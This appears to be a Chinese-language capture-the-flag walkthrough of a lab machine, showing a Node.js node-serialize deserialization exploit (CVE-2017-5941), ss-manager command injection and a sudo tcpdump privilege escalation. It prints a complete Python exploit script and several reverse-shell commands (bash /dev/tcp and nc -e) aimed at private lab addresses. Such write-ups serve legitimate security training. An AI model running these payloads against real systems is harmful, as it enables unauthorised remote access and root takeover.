1.信息收集
端口扫描

666端口
目录扫描:
没有扫描到目录
2.利用Node.js漏洞反弹连接
搜索666端口node.js的漏洞,发现存在一个RCE漏洞,CVE: CVE-2017-5941
修改payload:
# Exploit Title: Node.JS - 'node-serialize' Remote Code Execution (2)
# Exploit Author: UndeadLarva
# Software Link: https://www.npmjs.com/package/node-serialize
# Version: 0.0.4
# CVE: CVE-2017-5941
import requests
import re
import base64
import sys
url = 'http://192.168.56.7:666/' # change this
payload = ("require('http').ServerResponse.prototype.end = (function (end) {"
"return function () {"
"['close', 'connect', 'data', 'drain', 'end', 'error', 'lookup', 'timeout', ''].forEach(this.socket.removeAllListeners.bind(this.socket));"
"console.log('still inside');"
"const { exec } = require('child_process');"
"exec('bash -i >& /dev/tcp/192.168.56.3/445 0>&1');" # change this
"}"
"})(require('http').ServerResponse.prototype.end)")
# rce = "_$$ND_FUNC$$_process.exit(0)"
# code ="_$$ND_FUNC$$_console.log('behind you')"
code = "_$$ND_FUNC$$_" + payload
string = '{"username":"TheUndead","country":"worldwide","city":"Tyr", "exec": "'+code+'"}'
cookie = {'profile':base64.b64encode(string)}
try:
response = requests.get(url, cookies=cookie).text
print response
except requests.exceptions.RequestException as e:
print('Oops!')
sys.exit(1)
监听445端口,运行payload脚本,获得系统反弹shell

3.提权
当前用户是nodeadmin,在/home文件夹下还有一个用户是fireman
搜索fireman相关的文件:
find / -type f -name "*" |xargs grep -ri "fireman" 2>/dev/null看到有一个文件在自启动文件里:ss-manager

验证一下这个程序是否在执行:


ss-manager在执行。利用ss-manager的漏洞。
add:{"server_port":8003,"password":"test","method":"||nc 192.168.56.3 3333 -e /bin/bash||"}然后提权到fireman用户。
在fireman用户中查看sudo -l,发现可以利用tcpdump提权:


依次输入如下命令:
[fireman@localhost ~]$ COMMAND='/bin/bash -i >& /dev/tcp/192.168.56.3/5555 0>&1'
[fireman@localhost ~]$ TF=$(mktemp)
[fireman@localhost ~]$ echo "$COMMAND" > $TF
[fireman@localhost ~]$ chmod +x $TF
[fireman@localhost ~]$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root

获取到flag